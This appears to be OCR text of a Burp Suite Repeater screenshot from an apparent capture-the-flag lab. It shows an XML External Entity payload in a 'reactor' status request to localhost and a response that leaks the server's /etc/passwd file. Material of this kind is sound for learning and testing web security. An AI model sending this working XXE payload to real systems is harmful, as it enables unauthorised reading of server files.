 Applications Places System
Burp Suite Professional v2024.8.5 - Temporary Project - licensed to intigriti
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Referer: http://127.0.0.1/services.php
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 X-Forwarded-For: 80.187.61.102
18 Content-Type: application/xml
19 Content-Length: 284
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE reactor [
23 <!ENTITY xxe SYSTEM "file:///etc/passwd">
24 ]>
25 <reactor>
26 <status>
27 <temperature>
&xxe;
</temperature>
28 <pressure>
31337
</pressure>
29 <control_rods>
Lowered
</control_rods>
30 </status>
31 </reactor>
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
39 <p>
Here you can view reactor values:
</p>
40
41 <ul class="reactor-values">
42 <li>
<i class="fas fa-thermometer-half">
</i>
Temperature: root:x:0:0:root:/root:/bin/bash
43 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
44 bin:x:2:2:bin:/bin:/usr/sbin/nologin
45 sys:x:3:3:sys:/dev:/usr/sbin/nologin
46 sync:x:4:65534:sync:/bin:/bin/sync
47 games:x:5:60:games:/usr/games:/usr/sbin/nologin
48 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
49 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
50 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
51 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
52 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
53 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
54 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
55 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
56 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
57 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
58 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
59 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
60 °C
</li>
61 <li>
<i class="fas fa-tachometer-alt">
</i>
Pressure: 31337 kPa
Search 0 highlights
Inspector
Notes
Done 3,394 bytes | 1,008 millis
Event log All issues (219) Memory: 268.1MB
Menu [/bin/bash] XXE - XEE - XML Exte... Burp Suite Profession... [panel.php - biocorp - ...